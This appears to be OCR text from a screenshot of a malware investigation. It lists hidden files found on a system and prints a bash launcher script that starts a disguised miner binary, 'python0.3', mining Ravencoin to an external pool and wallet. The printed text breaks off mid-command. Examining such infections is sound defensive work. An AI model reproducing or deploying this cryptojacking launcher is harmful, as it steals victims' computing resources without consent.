
└── ...........................................

    └── .............................

        ├── 1

        ├── python0.3

        ├── r

        └── run

发现存在 4 个文件。
逐个查看其内容为
文件名: 1
bash
#!/bin/bash
#made by Maz4id#1363
locatie=$(
cat
 /tmp/.SQL/.db1)

if
 ! pgrep -x python0.3 >/dev/null; 
then
$locatie
/./python0.3 --algo kawpow --server 
rvn.666pool.com:6689 --user 
RFEnUNKo1m2S3LZvhHGdtJ6qBQzmSYPmMg.31 --ssl 1 > 